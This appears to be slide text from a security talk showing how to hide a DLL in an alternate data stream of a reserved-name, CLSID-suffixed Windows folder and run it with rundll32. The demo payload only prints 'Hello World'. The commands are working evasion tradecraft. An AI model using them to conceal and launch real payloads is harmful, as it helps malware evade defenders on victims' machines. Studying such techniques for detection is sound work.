 Combine Techniques
• File System Reserved Keyword
• Alternate Data Stream
• CLSID
• Rundll32
C:\Demo
λ mkdir \\?\C:\Demo\com4.{241D7C96-F8BF-4F85-B01F-E2B043341A4B}
C:\Demo
λ type ..\payload.dll > \\?\C:\Demo\com4.{241D7C96-F8BF-4F85-B01F-E2B043341A4B}:hidden
C:\Demo
λ rundll32 \\?\C:\Demo\com4.{241D7C96-F8BF-4F85-B01F-E2B043341A4B}:hidden,sayHello
C:\Demo
λ
From Process_Attach
Hello World
OK
• CLSID IN The Alternate Data Stream?! You betcha!
C:\Demo
λ type ..\payload.dll > \\?\C:\Demo\com4.{241D7C96-F8BF-4F85-B01F-E2B043341A4B}:{241D7C96-F8BF-4F85-B01F-E2B043341A4B}
C:\Demo
λ rundll32 \\?\C:\Demo\com4.{241D7C96-F8BF-4F85-B01F-E2B043341A4B}:{241D7C96-F8BF-4F85-B01F-E2B043341A4B},sayHello